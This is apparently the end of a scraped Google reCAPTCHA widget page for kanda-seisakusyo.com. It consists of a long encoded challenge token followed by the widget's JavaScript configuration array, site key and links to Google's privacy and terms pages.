fCssO3XMKbwrPDmgXDvw7Do04ywrLDs8KBeMKnK8KMEB4Yw7lqw7cXVCPCnx96w4rCmwnCtEF0wp7CmR/DpQdrw6DDuFgHw7MXw4DDpRPCtSIcw5rCgEZIEW9TSV3DkGB/[base64]/DjMOhbjtmT8K7w6bCkMOiw4ooIzsxwpYiQ1zDoSXDqsOQw6XCnMKsTcO6bQzDmHN0wr8Nw5Fzwo3CoBHDrsODQTHDgkLDp8K2wpDDpRrDl07Cq8Oyw71DNhLChFw8wq9kw6p6w5VhDsO4Jzh/w7LCrMKPw5/[base64]/[base64]/DqMKUFg1Tw5DDl8KBwrXCnXzCnRVDw6hoW8OEMcO3woXCisOZw6bCqlTDp8OFU8KuesK4wobDpDhmRV8oQ8KAY8ObGMKjwrjCqsOrw6M4wr9ww6PCnyQ7wrXCqxjDgyTDgB3Co155wqbDmMOWPMKawqdTQjEewrDClsOULE3CnUBXwq8Qw6hjFMKjYEAMU8K1OE/DhB4/wp5dwpLDqsOVT8KYfMOYwrpqw6nCiMKUZ8KPCcK0ZcKfGHwpwp3Cp8OcCwbCuEHDoMKMWlQHahInBR3CoMOiJcOZw7tbD8Kzw4RKRCHCgnnDsEDCv3jCosOkfxfDpcOnGMKBw7oHeMKvOU/[base64]/[base64]/KcOKwoDClwwFwp59fcOvPcKxw7h6w6VSeMOddcKNZMO9CMKzw7gBBWPCtFfDn8OAwrrDksOHSMKLw5vCssKmw5B5K8K7D8Klw4sAwrg1w6ICwqtYwqPCvMOow5PDsUFmA8KTI8K8w59uwoPCo8Kiw7gVXQV9w6/DolpZWx/DhkMPDMKaw4sfwpTCizJKwrjDrgXDq8OVwprDjcOiw7/[base64]/DhcKSRUt3wpnCvMKXw4AaLXQWw73Dm37CgMKXwpkrXsOoSsKmw67CsnzCrcOMw5pWw4xnXMOpwpkQEMOKw7nCocKowr3CgkfDnsKsw55LwqwUwrBsfMKfwop0wq7CsQ94HnPDrcOuw5xmSTsZw4fDgkLChcKHw7sTw7vDjR/CgBkmaVPDg0vDkG4tdmbDryjCt8K5w53Ck8Krw44LWcOBecOKw6TDqAzCon3CvxXDoTnDqkjCtcO0w6Zgwr93w6RcSwvCr8OEwrLDlsKkwrjCvlnDpcK3wqRXNwobwpk7w68ZSB/[base64]/CtR8/w5XDt8K5w51UKMO4ccOcwqQswrfCtBvDkMO6w7TDjsKJwpQlPMO8w64fLcOpwrjDlMKiwqJvVMK7wpVdwqvCmxfChMKuw6N/[base64]/w4wvY8OdwqfCvyfCu8KFTglfwqAhwqzCjTLDvz7CpRsDwqVsE0DCocO/wpTDisKVQ8OUwoLCvijDvGVwRyLDsEgxa2kjwr3Ck8ODd8Kiw4wMwqrDnnHCrMKGBEPCtcOXwqvCvUYxw7RmwofCuSnDqMODwq0LwowOCgzDoCvCj8KFw4UDw4DChcKlworCisOBKlY/wr7DpB13KEvDusK1H8OaZsKuwrV4bsK+OMK5w70NK3JaHkVQw5/[base64]/Co2NnZV3DsRAQDsK5wpvDlMOUw4tqf8KGDsKBXsKYw5nCkQpsJcOcwo/DnAnDgsOAZj1zw7/DlQVyFcO8TB3DrcK9w4ATwrRnwqPDnRFxw6bDnMODw5rDvDVOwp3DgMKCJHZYwpbCpsKtUMKGw5BEfkphwoUvwrDCilgEwo/CoTJsZnjDl33CmAPDr8KWH8K2wrcxcDrCqRzDqjnCqjTDi34UwoFlwqF3w5/ComTDthTCssKrPkXDkX3Cs8OsfMKnPAkJMFrDpioSw4/CkMOiw7/DgcOLwpLDkBPCk0fDt3bDjhnDjcK4WsKdwp8NwrFpcWJ1wq7CqExBw7s0JX9nw6pBP8KPNCDDvEpCwol6YMKlJcKNw6cUw7nDhcKrc8KvEsO2O1UMw6vDhsK/T3dsfcK4w7IuwofCvnfDiCXDvMKSwpUPehktYHorwqt8w7cOw5NjwqR6CGcrH2TCmAUiw5tswod0w5zClsOZw6nCoiHCmMKjGBDDrRrDvsKZwqNIwogiQRPCoMKZGgQ/bXluXTrDmx1aw63DrMKEHMKBc8OnSjYWwpgjw4vDnsO6wo90KMOTwrxgc8Ogw6s6w4pTOR87wo3Cq8OGw6jDp8KQWMOLwoojwpHDqcKtwqw6wrhGwrHCsEBLdh/DgMKDRMO7w4ZDU8OlVMKoazDDhcOyAxUhwoLDjcKBTMKLK0/CnTrClsKPdsKZHcOqVsOxwrMHw73DlxFJw743CcO1w6/DnMOUVCI9worCqsOlfMK4X2sVwrw1U8OuwpYvAMKMFMOgwp8OwqDCgC8bP8KTFcKlOGfCksORH8O0wrnCtig3PnNiJHgwJiMJw7/DljR/bsKXw6/[base64]/[base64]/CtsOOX8OsVcOKw6TDqcO9Xg1zUFfCm3gLPsOHccK3R25+UkFUwpJWwqPCk8KkZWUqAcKKw7fDjsOUA8OSwqHDrsK1QHzDtE9Yw6IqBQtfw51ww7LDp8KsD8K+YiQod8K8wqkrawl5WD/[base64]/CjmrChsOlJsO6SMOIRz7CkcKtasKZA2ppwo1Bw4LDkEvDtsOpw69Vw6IHX3NEwr/DncOtwrDDrsOSw4LDm8Knw5Fmwo5xL8KmdsOnw4vDrsKRw5fDnMKtwoktwqfCnhpYRDIJUsOxwqQsw5LChC/DixzDocKGw4/DmBXCqsOBwphXw4XDrlLDqT5Jw5NTHcKVK8K1fw3DiMKlwr8OB8ORSlMSXMKawphOw5vCix7Dg8Obw7dgCFw/w6EWd20Mw4RpZsOEDkbDrcKLOEfCsMKVOcKxE1/CmDzCpcOnw57CocKNSQ5Ww5IbwrthI31+KsOEOMKmwobCt8ODG0DDvMOMwrQDwq8Rw6Zfwp/Ds8KnTMOPwoDDo0nDm0/CucKPJ8KsGwUbwqrDl8Kbwo7Chztlw7vCgMKRw5s0PcODMMOZG8OveiF2Q8OFw6bCg3sjfMKFc1crGgbDl2rCscKLPHQpw43DuX8+wppqOSHDmx9swo3Ds1HDrF4idB1pw5zDpxxyXMO8w6YSwp/[base64]/DmsKpJQfCncKNKTbDqz3DnsOeUTPDrCDDm8KFwp4nZMKwHcOfJ8KtXj/DvMOpFMK9MMOwGsK/wrPCj8O+QFEqwpjDjcKbEBXCs8OkSsO5fsKuw645wqdbS8ORw77CtMOlPcOQRhTDg17ClsOvw6g7wpFTwopXw6/CswPDlEnCq2TCmBrDksKOZsKTwq/Dt8Ojwr/DusO3w4jDv3QSJcOacV/DoCAEwoXDrUVVwqZHJWDDpEnCjHPCt8OgcMOMEMOdXcO7dDhgCnATwpZOCsK7w4fCnX0gw7kpw6DDo8OPQ8K1w5l3w7HDsTfDgyRAAVvDvhbCsysywqpXw6ALVDvDmsO9w4/ClcKsw6Inw43DlsOmw4x9wrECbcO+BMOeD8KFSMOqw7vCusOmw5rDisOXDBg8CAFnwqfDisKINlDCh2BfCcOmGcOTw6XCocKkRsONHsKZwrTDucOAwq/DocOSOwh6w4pxw6cyGMOUPcOiWsOUw6QCNcKVI1bCv0/DsMO9wqkWeUTCuXrDicK0fcOYe8OSEcO6w4dmBsKhTW4iYwvDl2LCmMKpw7d8DHLCmCMteAhlXzMcO8O8wobCmcOuTMOLbVAVPx/CqsOLRcK1AMOGwpsbW8K2wod+HsOkwrgsLgktJ2oIXjI5VsOTGHvCkXnCjSUewr9fwrLCrMOfGkwvw7xuf8KtworCjMKEw5PCosO9w7TDjcOZK8OfwocGwrPChkvDucKBQcKSfcOGTUTDu3FWwr88e8OGwrPDhEpfwoM6EsKhKBDDqsO4w4Z9woTCqlUuw4rCkFx4w4/Djz1RwoY4w69dJ2PCisOhIcOhw4gtwpPCs8K+w5DCsHTDj8KXUsKHw6LDoMOHQcO0woLDtnTCgsOqNUHDhFwrecOFwrTCiMKNDRxRw4pBw7AsNj4PZsOQwofDgMKuwqjCrnPCtMOAwpBsEy7ChMKVaMKMwqbClgYOwrzCo8KpwoBvJsOlwp0PUMK5OB/Ci8ONDyTDg2TCui3DkCLDpcKFw6k7wq/DtXRtFRp4w4zDmEDCrT1kJ2E9DsOrFsK0MijDj8O6YXArdxfDqm3DrsOzw5wbwpjDs8KrwpUEwqZrw5rCrl/CrMKkTQfCpWXDrDQjwo/DtcKhw4NNV8KnworCqX8hw6XClsKowpoFw7PDs2FnHMOuQgDDtcK/I8OPw6w9w6wLMkHDosKsAzXCjHFowqNtfcODwr/CoH7Cr8K9w4dfwrnDkEcRwpsYwqzDoU7CnwHDvsKRw5LDuhHDhMKXw5rCpMKYw5ALw7fDqQ5OdGxjwo9zU8KZSsK4NMO4wp56YSHCuF3DjA3DqMOVIU/DsMKJwrnCqCMew5XCscOkHiTCmXhrSMKOfyLDuGM+Jn5oBsOgOVwRVGnDjWHCr2fDvcKUwrnDmcOaYcOMEVTDt8OpSmBKOsK/w7VsBDnDkX5kIsKhw7zDjMOMecOKw4TChiXDusOmw4QUworDuwDCk8Orw61Sw61SwonDhcKpQMKXw6Baw7TDoVDDgEFuw6TDtV7CmHbDpsKCCMOSccKuHT9kw7xVwqZww4nCrSl9Ng4JwpE2d8KdOz0mwqXChj0xMivDr8O1fcOLwotYw7nCh8OsKsOaw4/Ds8K2fQ/DmsK8OsOqw6DCr31MwpVqw6bDr8KpO1sHwprDkwoOw5rCmVXCgmI+EljCpsOIw5rCrjJ1w7zDlsKMbmV5w63Dtmguw6/CpnMswqLCgMKWMMOCw4J2w5p0b8OlPErDtMKAYMKvVAbDkSBAIUIqMVzDmRFAMnjDscKdV1E/w5AfwrkPI1ozGMOJwrvCqFDDg8OObhjCgsKFJmlKwppJwrw0dcK2bsKjwookwoPDs8OBwoQawoIOw6toHSbDri/CiMKJPxJEw5zCnm/[base64]/[base64]/Dt8KFwoksw48jw5HDqDtxIm3Cl3InMcOVH1lCYsKEA8KMwp/[base64]/w5kiw7sJRcOdVTzCjsK5ScOHw6gIScO/w4/[base64]/DvEAPwqzCmXQzaUsIL8Oaehdaw6nCrVzCjcKmJsKHw57Cn3wdwo1JQ10zeiPCo8OZw7FWwobDjMOAClJKccKjSAPCk0zDqsKLY0htF3XCmsO7DjROVisnw7wbw5/DtzXDncOYHcOcfUrDt8OnLinDjMKALBspw5HCsXfDpsO4w6TDkcKEwo0zw4vDqcOQQALDnU3Dn2EBwqM7wp7ChCxdw4zChz/[base64]/wqg1w59gMhkUw64/w78BecO+AX7CqnfConlAwqbDp8KCwoDCjsKJw6LDkBrCl1zChMKhSsKrw63CoMKgJcKiw5TCtwBUwoE3C8OSwo0Swr4wwpHDscOsbcO1wp5sw4kOGTrCs8KqwpzDlUEIwpDDl8KTKMO6wrAhwr/DqnrDn8KQw7zCm8OGDSLDh3vDj8Olwrlnwq7DvMKpw71+w5toUU/DgH3CumHCk8OuJcKXw5whFgbDiMOaw7lcCinCk8KRw4vDmzrDg8KZw5vDgsO/TmV0CsKbMg3Cq8Ouw6YEFsKbw6lUw7cyw5XCtsOfN2XCscK5bgUIScOpw7RzJHFkDHvCr1LDh3gkwrRywqJlBy4jJsOOwpZQJyXCoCXDi1BPw6pMc2/CtcO1GhPCucK7dwfCusKqwp43KAdWNEE9NTPCusOGw5jCpkjCksOfYsORwoIZw4QNfcOow50mwoDCmcObQcKNw41lwo5gWcK5IMOaw7oJPcK6IMKgwqdZwqN0CQlgS2w1dsKVwr3Dki/CtFwIDGvDoMObwprDlcOlwobDnMKMJDwnw440IsOeDU/DrMK9w5lqw6nDp8OkSsOpwoHCqFAzwpDChcOLw59JCBMyworDj8O4Xzh7ZETDk8OIwozDpxJgL8KTw6jDu8OqwpTCt8KHLSjCqn7DrMO/KMOvw6pMTFAoQTPDpEpTwprDuVBCVMODwpPCo8OQfCkxwo86w4XDmRLDv08pwo4KEMOaFkxdw57DjgPCiydxVV7CsSp+a8KcOsO9wrbDu1ECwqxNScOjwrPDsMK9A8Kuw53DmcKhw7kfw74/[base64]/CjsKLVcKtw6M5O3rDiSMHcEHDucKqw4wiVsKxeDV/w4MBwrUowqhGw5LClHjCu8KROzE8acKOfsKyasKqYkhPwrrDokMPwowIRw3DjcO8wrslQmZww5gDwr7CjcKvAsK8DTY4W0TCnsKGQ8O7McOwbFZdAHfDqMK1fMO0w5TDizbDl35fcUXDsD5McHI2w4fDlDnDjTrDslvCnMK/wrDDlsOrEMOxIsOkwqhpbG5NcMKfwo/CqcOrFsKgcXR6dcOaw617wq/[base64]/Z8KpTmQDw7zCuMOuf8OSIzvCp8KLGcOWwrvDsMOHNh1SZFgUw4TDvAsPwrTDscOFwprCr8KNLS7Dly5BA3tGw6jDicKMLG5HwrzDpcKMVWYZecK0Pg4Yw5QOwrd5IsOEw6BPwp/CnAfCqcOIM8OQLkM/AGB1d8OxwqwUTsO/wr4BwpAwY0I9wpzDsEFIwovDpWTDtcKdEcKhwrhxf8KwIsOyfsOdwqbDmjFPwpnCuMOtw7wFw4fDm8O/w4DCs2HDlcO5w6gabTTDk8Ozchl/KsKhw4Y8w6EuCRYcwoUXwr57BDHDghQAMsKODMOMUMKEw5w8w5UKwrfDgWVzE27DslsIwr9YJR1+CsKpw6nDqg83akTCpE/[base64]/DrcKsasOjw4dtw7o3wo7DlUvDoMOfA8KPc1hUwrBww6sPDVcwwq47w5rClgZww70cfsOSwrHDpsOWwrdhScOOTldPwq9vf8Oxw43DlSzDm2E/FSBCw74Pw6XDuMK5w6XDs8Kdw6bDu8KRYsONwp7DlkQSFsKIVMKZwpstw5fDmsOkV2rDjMOtHCXCtMO/VsOMBw5iw7jCgCrDrlXDkMKDw5/CicOnVlcifcOwwqQ5ZRNKw5jCtB0IMsKnw5nDocOxRmHDnW9BWy3DgRvDgsKew5PCgRDCiMOcwrXCumnDkx7CtxAFecOGLDgwP0vDpiF6USsEwozCusO5BmxqaDHDtcOtwqkSLCc2WR7Cl8O/woHDp8Kpw5rCiznDvMONw4/CtFd4wqXDrsOkwpvDtcKVUX3DtsKJwoNtw4EQwrfDmsOdw7lSw7R+HDFHTMK1GSHDtT/ChsOBc8K8NMK1w5zDmcOsK8Onw6NoAcOoO27CtQcTw7wgHsOAccKsU2Mbw74sFsKkFirDoMKEHlDDscKFCsOZezTCg3lSNifCgzjDuGVYAsOFU0Blw7/DvwXDqMOlwoRGw55+wonCgMO6w7ZSP3TDrsKQwo/DiTHDosKVUcK5wqzDmWTCmmnDkcOMw6nCrjB2EsO7Ln7Du0PCrcOww5vCvTYndk/Ck2DDssO9A8Kzw6HDuC/Cnl/CsD1Gw5/CnsKzUmbCpTwhYxfDpsOWVsKtLWjDozjCi8KwXMKoEMKAw5PDsmgrw4zDssK8FiI5w4LDni/Duk1/wo5UwrLDlURcGlPCjBjCnCY0CnDDvxfDjhHCnCnDnRciQAMBAU/DmQ0kD3gkw59pacKWZFNaR2HDjB56wpdqBcKgUMO0REVRRMOcwpDCgktCUcOGdMO7YcKRw6cUw4V7w6nCnzwqwop/wqvDmg7CpsOAJibCqisxw7HCssO5w6Rvw5p6w6NkP8Kowrd8w6bCjUvDhUglTzp3w7DCr8KdY8OSQMKLVcKWw5rDsG7CoFbCp8K0RFklcnPDsmFcN8KnBTFCKcOdFMKKTHQeEiEKVcK3w5Ijw5p6w4/DnsKqesOpwrscw4jDiVBiw4NsesKQwoY1S08yw7UMZsOAw5Z6OsONwpXDkcOOw7Erw7g2wplYAno8FMOZwqhoM8KDw4LDkcK+w7h3GMKNP0ozwr01TsKTw5TCt3ckworDrnlTwooZwrLDvcOlwo/[base64]/CosOcOnZtwqHCpWPClQvDjnjDvkARwo4uw5sZw7QjPARtF1ZrIsOYKMO2wqsuw4XCh3xsBDsMwp3ClsO/MMOVdm0DwqrDmcKdw4fDvsOdwo4rwqbDscOHJsKkw4rCg8OMTgkKw6rCikjCmB3Cr2HCiAnCuFfCqXNBfXsUw4plwo3DtkBKw7/CpsOSwobDpsKnwpwZwo95P8K4wqcHdm8Nw75gGMK9wrhEw7s/AkYkw6MrXRHClMOLOhZUwoTDmRLCrcOBwoTCgMKqw63DncKwR8OaBMKxwot4LhFocyTCv8K1E8OOWcO5cMKMwovDnkfDmwPCkw1EKAsvLcKmenbDsCrDjA/[base64]/TsOQw7MawpEnQ8OrXsKIQTzCrk3DhHvCjsOIRMKWwqsFX8Orw5JDfcOxccKOWALDq8KfXBDCsD/[base64]/dMK+KcKNwr3Dnz9YOwPDk8K4AQfCuD4kNMOFw4rDmsK8UEHDuXjCusKsKsO1MmDDssKbb8OHwpvDpx17wqrCvsOqZ8OTZ8OrwoLDoyxdYEDDlSXCkE59w58Xw7/CgsKGPMOfTcKswolkHk5Ew7LCs8Kow6vDo8OWw6ssbxICGsKTdMOrwrNaeVd8wqFaw6bDnMOBw6Mjwp3DqVRqwrnCi344wpLDk8OIAXvDscOwwr1Mw7/DtGzCj3rDt8Kmw45MwrPCg03DkcK2w7AKVMOod3XDlMOEw4N7MsK8I8KmwphPwrAhDMOjwrFnw4IIOhDCrzIrwoxdQhbDmjt0PgPCoBbCp0gMwpQkw4jDn3RBWcO0BMKJGh/Cn8OEwqvCglF8wqPDisOnPMOHdsKIWlZJwrDDscKhRMKhw4c8w747wqDDnCLCqmF8e3ceeMOGw4QQH8Otw7PDk8KEw4d+YTlHwpvDlznCicO8bmZhIWPCgDDDqyoiYhZYw53DvGdwesKRYMKTCAbCkcO4w6TDrz/DmsOvIHHDnsKMwo1lw4gQTSd0ey/CtsObEsOba0kMFMOhw4tBwpbCvALDoUN5wrrCqMOLDsOlOlTDrgdTw6VdwprDgsKiTmbCnn5fJMOkwqrDksO5HcO0wq3ChG/DrhgZcMKiVQ1LU8KoacKywr8vw7EXw4DCl8O4wqXDh1Q6w77DgVlHTMK7wr0SKsO/[base64]/[base64]/[base64]/[base64]/DtMOiJwMdcsKUDsKYfsORd1NKb8KUwrXCozfDqcK/wq1lKMOiGXgXN8OAw43ClMK1fMOWw7BCK8OFw4dfZmHClBfDksO0wpNzW8KRw6cqMVpfwqBiO8OwAMKsw4AUfMKqEQoOwp3CicOewqZow6bDg8K2Gm/DrG/Cu0sTJ8OMw40uwqnCvXUQTiAfKXw+wqUqOV90H8OkJXkeCzvCqMKbKMOIwrDDusObw4bDvhkiKcKqw4bDkQ9qYcONwplyF3XCkih8ZUkWw47DjcO/wpXDkhPDriFDf8KoRnJHw5/CqXA4wo7DmB7Ds1QxwoDDsyYfDGfDnkprw77DuT/[base64]/w7VFw4MUwrnCpMK5eTB7E1LCkmQrwoLDtSwPw5nCn8O3YsKpDDDCq8OJQHHDjG1sUX/[base64]/CThed8OdPzrDgMKcwpQYw4/CicOow6Zpwq9/wofDoCDCkGDCksOfY8K1FzzDk8KUAkbCsMOtcsOuw64Zw5NAa0gxw6UlJSTCocKjw4jDjX9Ew6h2NsKRG8O2F8KFwrc3LVJvw5/[base64]/w7vCi2QjwpXCkxzDg8KKwo4LCcKywq5gZ8OKMAfDnDNSw4RNw7sXwo/ClzfDl8KRIVbDi2rDpgDDnDLCr0BGw6M4Xk3CqUPCqE8XN8KNw67DlsKwAxrDlE1/w7jDj8O4wq1BOyjDt8KxZMKvIcOowp4/HhbCksOzbR3DhsO1BElZV8Oyw4LCpijClMKDw7DCuyTCjTglw5bDmsKnfcKaw7nCr8Kdw7bCu03DlgwDYcOlFn3DkE3Dl3QkAcKaLxRfw7IXJHFeeMOAwq3DpcOnIsK0w6jCoFwGwoh/wqTCqiHCrsOPwoBhw5TDlk3CkUXDs3ltJ8OmBwDDjRbDlWzDqsOHw4cvw6zDgsODNyHDtgJCw79EdMKaFXjDnD06GlfDlcKwfWNfwr9uwo98wrIHwoRrRMKLEcOCw5sVwqcqE8K3RMOkwq8yw6/DsQl9wo5Kw47DkcKqwqLDjRlDwp7DusOoO8K4wr7Du8Ocw6k+TCgzGcKLR8ObLkkjwrsDScOEwqfDtg8YLC/CvMKawpdVNMKWfHzCr8K2Ml5uw7ZqwpvDvg7ClgpICDfDlMO/CcKXw4ZaTAojPiYYf8O2w5FWOcO5PMKJWgxyw7PDl8OawogtMl/[base64]/Dg8Otw5ZZwobCugw+WR4LwoEiccONNFXCj8OCwrgfZ8KYPMKZw5sTwrVRwpdhw6jCiMKFXzjCoS3CrsOgbMOCwrA6w4DCqcO2w5nDtBnCnWzDpDw7N8KmwpY8wr4Xw5F+c8ODVcOEwpfDicOtchXClQ/Du8Okwr3CoyfCksOnwpphwph3wpkTwr1fbcO7VVXCssOTXBJfFMKIwrVQS39jwp0Ewq3CsnRfQ8KOw7F+w4FaD8OjY8KZwqvDuMKyX0XCmXzDgm7Dn8O7d8KKwrIdDRfCtz3CocOzwrrDssKVw6rCminCtcOAwqHDrMOSwqTCl8K/GcKVUEI8OhPCgcOcw4nDnTtVHjx9G8KTIwNmwrrChmXCg8O/wonDqMOkw4zCvhzDkiQFw7XCk0bDlkslwrfCpMKKZMKnw4PDlsOpw4dJwqBaw6rCuGMLw5haw6hxdcK+wr/DqMOqLcK6wpPCpTvClMKPwrLCqsKUWnXClcODw6sGw7plw7Njw7Irw6TDo3nCt8KKw47Do8KNw4HDg8Otw4tswqvDpDzDi240wrjDhwjCusOxKgBxVCbDmH/[base64]/CmGgdwozCvMKFw41cHsKmw7d1wpfDucKwwrZrw71rNgcAMMOWw7McwqN5QwrDmMKLKkQNwq4IVhTCjcKXwo97VcKiw67DtjAiw4p1w5DCiFDDlWZtw5vDnDgxBxtgAnwyesK8wrdIwqwwWcOowoY/wp1aXiPCksKJw6dGw4d8CsO1w4DDhREBwqDDi1zDgyRyB2wxwrwRRsKnIcK/w5ofwq4jKcK9w5LDtm/ChxXCi8ONw4DCt8Odd1nDvhLCpApKwoE+wp1dPgILwoTDhcK9OGhtfcOpwrRcN2YWwp15BnPCk1dPHsOzwqwtw791CsOgasKRahMbw7rCtipwUiwVXcKlw6czNcK/w5fCpBsNw7/CkcO9w71dw4ttwr/CqsKiw5/CssOZF2DDkcOPwpYAwpdEwq5jwokaY8KbTcOkw5A/w6M3FCTDmUDCnMKlYMO+XA0gwpgWRsKrTgXCghhTW8OrBcKTTcOeYcO4wp/Dr8Ovw4bDk8KXZsOSLsOSw53DrQdhwpDDhGrDsMKpEBbCoGoma8ObcMONw5TClzcpO8KMDcOLw4d8DsKgCwU1Un/CjyQow4XCvsKCw44/[base64]/w4PCksKUwppjVnF8wpV/bl/Co8OYwrzCrMKZwpIqw58NGFdLVTJVXAFRw5xswr/Cv8KwwrDDuyDDsMK+w4PDi1tiwo1Jw7d0wo7DpgLDu8OXw7/CnsK/wr/[base64]/Cgksmw6cXKVVVwrPDiBPCi8O2w4bCoBjClcOBLMOJQcKyw6MsJUQww6Rswr8/SxPCpk7CjUrDoADCsCzCg8KqK8OZw7AvwpDDlFvDssK8wqwswq7DjMOcKFJ1C8KDF8Kuwp5HwoAQw5Z8EXLDgwPDtMOQXEbCg8ODfm1iw7htZcOzw4x0w5tPeFQPw53DmBLDpiLDvMOeF8OAA3/Dv21iRcKbw7HDmMOywp/[base64]/DCvCmMKMUWfCgDbDsVvDs8O7wq/[base64]/w7o6w6RzKSXDtcOdw4DDqw42wozCiRfDnsOvAEhfw5htCcO3w7Q3KMOwbMOvcsO9wrDCpcKFw6MMMMKiw54JL0bCsAwMY3XDkUNlW8KCOMOGYC45w7wGwpDDssO9WMOww7TDucOIQMOJX8OwR8Knwp3DlnbCpj4uRjcAwrDCicK/[base64]/NsKWwp3Cmw8VeMKdw6VkA8KUK8O1wpUtw7kNwpQDwoPDh2vCo8OxRMOSDcKnGC/CqcKOwpQNX3XDs205w71Kw67CoSxEwqhkWW1TMFrCtyBIHMOSE8Ojw4pwF8ONw4fCssO+w5UnbADCisK4w7TDtcOqacKINlNmLEZ9wpkXw5lyw4B0wq3DgDzDu8K6w5sXwpVpK8OCMzLCkDZjwrXCg8OMwrLCjy3CrQEea8KuR8KDOMK+dsKfAH/CiwgNZBQxYG7DvD5wwrfCvcKzacKow68xT8O8DcKdJsKRelN1TRxjKH/[base64]/[base64]/CjsKLLMKeRsOecx0Ka3vDqcOgExIJYMOZRMOJwpl2EV3CtV4LPGNSwqhyw7sne8KIYcKWwqzDrCXCpVF2XlfDlzLDucOlCMKzb0Eaw4kkTDzCnkB4woAzw6bDjMKpNU/DrkjDh8KHaMOIbcO1w6QMfcKLBcKrbRDDvyFacsKRwq/DinEOwo/CpsKJfsK6bsOfBEtbwopCw7t+wpRYHnQmd2zCsC7CjsOMIDcHw7DCksOqwqLCtFRWwooZwrnDoFbDuyMIwovCgMOHEsK9DMKrw4U1NMK2wotPwqbCrMK0SSsZfMOvLcK/w4PCk284w5QDwr/Cn3TDpH9RUMKPw5wmwp4wI3bDuMOsclXDpSsJX8OeGXLDgCHCrmvDiFYQHMKCdcKzw6nDicOnw5vDrMKDG8OYw6/[base64]/Cty3Cr0DDlkobGT3CvMObwoB3YMO0KC3DvMOhV1UNwqPDnsKuw7LDsUfDmCkOw4EtKMKfNsOhEBsIwr/DsDDDlsO7dUfDpFIQw7bDtMKFw5MtKMOpKkDCucKUGmXCuDU3e8OwPMOAwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdIEH8cAAAAAG_ctTZr7Rl6PLWIYFlshgkSMM7_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kanda-seisakusyo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RcGk2g01Uc9SdT1cw2uYr+7mbe7dv0UvnSBM73GsOfc\\u003d\x22,1,0,null,1,1769417738266,0,0,[27,167],null,[76,188],\x22RC-09kSLSEHRewkgw\x22,null,null,null,null,null,\x220dAFcWeA4NfTmrfSI4ol2g0y-jQiEUUkSWUg5dcSF8qHkJONQoDlagEwYY9_acVKqljmakBBgdqtPn6fnXcWrrn-WgngY-fevaQw\x22,1769500538025]");
    </script></body></html>